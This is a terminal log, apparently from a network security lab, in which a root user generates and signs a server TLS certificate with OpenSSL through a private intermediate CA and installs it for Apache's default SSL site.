You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [GB]:[XX]
problems making Certificate Request
140381131839128:error:0D07A097:asn1 encoding routines:ASN1_mbstring_ncopy:string too long:a_mbstr.c:158:maxsize=2
root@server:~# openssl req -config server/openssl.cnf \
> -key server/private/server.somedomain.nosuch.key.pem \
> -new -sha256 -out server/csr/server.somedomain.nosuch.csr.pem
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [GB]:XX
State or Province Name [England]:
Locality Name []:
Organization Name [University of Essex CA]:cieran_almond Ltd
Organizational Unit Name []:cieran_almond Ltd Web Services
Common Name []:server.somedomain.nosuch
Email Address []:
root@server:~# cd /root/
root@server:~# openssl ca -config intermediate/openssl.cnf \
> -extensions server_cert -days 375 -notext -md sha256 \
> -in server/csr/server.somedomain.nosuch.csr.pem \
> -out server/certs/server.somedomain.nosuch.cert.pem
Using configuration from intermediate/openssl.cnf
Check that the request matches the signature
Signature ok
Certificate Details:
Serial Number: 4097 (0x1001)
Validity
Not Before: Mar 12 13:36:57 2020 GMT
Not After : Mar 22 13:36:57 2021 GMT
Subject:
countryName = XX
stateOrProvinceName = England
organizationName = cieran_almond Ltd
organizationalUnitName = cieran_almond Ltd Web Services
commonName = server.somedomain.nosuch
X509v3 extensions:
X509v3 Basic Constraints:
CA:FALSE
Netscape Cert Type:
SSL Server
Netscape Comment:
OpenSSL Generated Server Certificate
X509v3 Subject Key Identifier:
F3:94:7A:3A:55:27:D0:F9:D3:C5:6B:3A:42:7D:0C:9E:F9:2C:15:F1
X509v3 Authority Key Identifier:
keyid:73:20:84:C4:3E:BD:01:93:98:5A:08:18:75:6A:33:ED:1F:EE:47:DB
DirName:/C=GB/ST=England/L=#/O=cieran_almond Ltd/OU=cieran_almond Ltd Certificate Authority/CN=cieran_almond Ltd Root CA
serial:10:01

X509v3 Key Usage: critical
Digital Signature, Key Encipherment
X509v3 Extended Key Usage:
TLS Web Server Authentication
Certificate is to be certified until Mar 22 13:36:57 2021 GMT (375 days)
Sign the certificate? [y/n]:y

1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
root@server:~# chmod 444 server/certs/server.somedomain.nosuch.cert.pem
root@server:~# cd /root/
root@server:~# openssl x509 -noout -text \
> -in server/certs/server.somedomain.nosuch.cert.pem
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 4097 (0x1001)
Signature Algorithm: sha256WithRSAEncryption
Issuer: C=GB, ST=England, O=cieran_almond Ltd, OU=cieran_almond Ltd Certificate Authority, CN=cieran_almond Ltd Intermediate CA
Validity
Not Before: Mar 12 13:36:57 2020 GMT
Not After : Mar 22 13:36:57 2021 GMT
Subject: C=XX, ST=England, O=cieran_almond Ltd, OU=cieran_almond Ltd Web Services, CN=server.somedomain.nosuch
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (2048 bit)
Modulus:
00:aa:2d:c5:da:33:48:45:9d:67:ad:1a:34:f5:ce:
94:47:3c:9c:b9:7e:80:28:0e:d8:47:8a:29:c3:c2:
29:a3:6a:97:bf:5f:43:84:fc:5c:b8:64:d7:32:cc:
d0:e3:5e:ba:e5:4b:6f:ba:66:d1:cd:71:78:ea:d6:
3c:65:2d:d8:ca:fe:86:4d:2a:4e:6e:84:fe:8c:23:
cb:ec:95:29:cf:b4:c1:55:70:8b:f0:cc:8b:84:78:
71:3b:f9:31:cc:17:ae:bc:d9:21:5b:ec:d4:13:df:
df:5f:a8:4b:89:10:13:cf:5c:a1:fc:f1:c5:ec:0e:
3c:05:d5:9d:14:b8:a1:51:9a:18:71:ef:93:23:81:
cd:ae:3f:46:34:ae:45:33:b2:29:b9:ef:ac:2c:f8:
87:ec:5a:42:d3:eb:f9:09:49:49:c8:46:d8:d0:34:
f2:9b:9c:a6:35:c7:18:7e:16:01:2c:38:5a:54:ed:
38:9a:20:d5:37:e9:e5:84:3c:84:f1:87:49:14:86:
cd:8c:d4:ca:db:8b:ca:7e:fa:84:61:3c:90:ea:40:
12:97:29:6d:27:fe:91:91:e0:6a:be:08:98:c0:47:
06:e6:9e:68:b4:be:c8:1f:f2:e5:8d:8f:8b:21:02:
82:6b:07:e7:0d:12:1a:69:47:e4:9b:39:36:98:78:
78:ad
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Basic Constraints:
CA:FALSE
Netscape Cert Type:
SSL Server
Netscape Comment:
OpenSSL Generated Server Certificate
X509v3 Subject Key Identifier:
F3:94:7A:3A:55:27:D0:F9:D3:C5:6B:3A:42:7D:0C:9E:F9:2C:15:F1
X509v3 Authority Key Identifier:
keyid:73:20:84:C4:3E:BD:01:93:98:5A:08:18:75:6A:33:ED:1F:EE:47:DB
DirName:/C=GB/ST=England/L=#/O=cieran_almond Ltd/OU=cieran_almond Ltd Certificate Authority/CN=cieran_almond Ltd Root CA
serial:10:01

X509v3 Key Usage: critical
Digital Signature, Key Encipherment
X509v3 Extended Key Usage:
TLS Web Server Authentication
Signature Algorithm: sha256WithRSAEncryption
68:9c:70:35:53:ba:b5:b3:d2:f1:c9:59:f2:06:b9:43:01:2b:
9d:53:b6:aa:64:1e:89:64:a5:4b:03:f4:90:bb:a6:f8:a4:98:
c6:1a:47:61:37:98:1b:50:2e:d8:fa:7a:17:be:3b:58:39:b0:
ba:82:0a:fb:01:23:84:12:d4:2e:8b:e5:a3:59:31:1b:92:01:
f2:53:f9:d5:1f:f0:dc:8b:c3:a9:5a:4f:32:76:d8:f0:4c:1d:
a3:c2:a4:2f:6b:5c:55:c8:bf:08:b6:1e:07:8d:08:fa:eb:db:
79:54:5c:1f:5e:2f:17:fa:d7:c7:7e:14:ca:6c:b1:e5:4a:90:
87:ec:39:70:43:fa:e2:f1:77:3c:00:7c:ea:fe:e0:4c:0e:5b:
19:d4:b2:bd:ae:9f:87:4a:0f:67:85:15:aa:ba:8c:aa:61:0b:
6c:29:fd:bc:ea:3a:6f:14:d7:f6:2d:e9:a0:fe:f5:4e:5e:a9:
08:12:f9:d7:02:1b:3a:79:08:af:b3:d0:16:f5:2d:a6:3c:58:
12:40:39:ce:b2:c4:b8:a7:69:81:ee:48:5e:74:6b:a5:a1:4e:
12:76:4f:c3:66:aa:8a:3c:2f:8e:56:4f:18:0d:cc:c2:08:02:
e6:8d:04:98:0c:d2:02:39:20:12:3d:31:8b:e4:25:6a:e3:d4:
f0:56:07:21:2c:b0:da:76:35:48:43:eb:77:56:b0:ad:81:f1:
a0:41:de:ab:dc:cc:7f:bd:a6:3a:30:03:46:d9:47:02:f5:c8:
21:07:55:ed:20:3f:92:17:cf:38:a3:ce:ab:74:41:0f:13:df:
29:fb:cd:ec:04:b8:97:55:5b:61:c5:74:3e:41:af:d6:e0:cf:
84:18:f7:3e:ea:af:5b:62:06:eb:8b:0e:d4:74:b7:28:98:1a:
f0:0f:ec:c2:95:d4:78:66:08:9b:db:b8:a3:2d:be:b0:99:d4:
38:f5:44:0b:98:e0:94:40:9a:07:81:43:93:1a:a8:ab:df:d2:
7a:92:86:fd:c7:45:f8:dc:ac:5b:be:1f:e0:42:88:58:5c:97:
b7:51:3a:f5:07:f2:4b:cc:cf:34:e9:69:c3:a0:44:fb:61:8d:
57:07:99:cf:a2:4e:76:3b:ca:ee:34:ab:f8:41:e7:48:4e:6c:
5d:03:84:a7:62:f1:99:ab:82:75:20:b3:39:74:f5:fe:6d:60:
81:00:61:1a:5d:23:26:7e:11:36:bc:48:9e:76:ee:75:81:0d:
ff:f9:8a:7e:cd:8f:6d:5e:fa:00:df:f2:02:ea:2a:3d:b0:4a:
51:05:3d:18:be:cf:9a:17:34:03:6a:cb:30:94:40:62:b9:e3:
7c:61:3d:e8:4a:86:54:fc
root@server:~# server:˜# cp /root/ca/certs/ca.cert.pem NetworkSecuritySharedFolder/
server:˜#: command not found
root@server:~# cp /root/ca/certs/ca.cert.pem NetworkSecuritySharedFolder/
root@server:~# cp server/certs/server.somedomain.nosuch.cert.pem \
> /etc/ssl/certs/
root@server:~# cp intermediate/certs/ca-chain.cert.pem /etc/ssl/certs/
root@server:~# cp server/private/server.somedomain.nosuch.key.pem \
> /etc/ssl/private/
root@server:~# a2ensite default-ssl.conf
Enabling site default-ssl.
To activate the new configuration, you need to run:
service apache2 reload
root@server:~# service apache2 restart
root@server:~#

